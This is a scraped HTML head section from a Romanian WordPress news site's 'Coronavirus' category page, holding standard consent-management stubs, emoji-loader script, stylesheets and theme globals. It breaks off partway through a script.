

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetaolteniei.ro/category/coronavirus/
body_size: 35108
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gazetaolteniei.ro/xmlrpc.php" />
    <script data-nowprocket type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script data-nowprocket async data-cfasync='false' src='https://cmp.uniconsent.com/v2/5a63504b30/cmp.js'></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
		<title>Coronavirus - Gazeta Olteniei</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://gazetaolteniei.ro/category/coronavirus/" />
	<link rel="next" href="https://gazetaolteniei.ro/category/coronavirus/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/gazetaolteniei.ro\/category\/coronavirus\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/gazetaolteniei.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/coronavirus\/#listItem","name":"Coronavirus"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/coronavirus\/#listItem","position":2,"name":"Coronavirus","previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"CollectionPage","@id":"https:\/\/gazetaolteniei.ro\/category\/coronavirus\/#collectionpage","url":"https:\/\/gazetaolteniei.ro\/category\/coronavirus\/","name":"Coronavirus - Gazeta Olteniei","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/#website"},"breadcrumb":{"@id":"https:\/\/gazetaolteniei.ro\/category\/coronavirus\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/gazetaolteniei.ro\/#organization","name":"Gazeta Olteniei","description":"Sursa ta de informatie","url":"https:\/\/gazetaolteniei.ro\/"},{"@type":"WebSite","@id":"https:\/\/gazetaolteniei.ro\/#website","url":"https:\/\/gazetaolteniei.ro\/","name":"Gazeta Olteniei","description":"Sursa ta de informatie","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux" href="https://gazetaolteniei.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux comentarii" href="https://gazetaolteniei.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux categorie Coronavirus" href="https://gazetaolteniei.ro/category/coronavirus/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetaolteniei.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetaolteniei.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A400&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gazetaolteniei.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://gazetaolteniei.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetaolteniei.ro/wp-json/wp/v2/categories/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetaolteniei.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9e353f829c","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gazetaolteniei.ro\/wp-admin\/","wpRestNonce":"9e353f829c","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

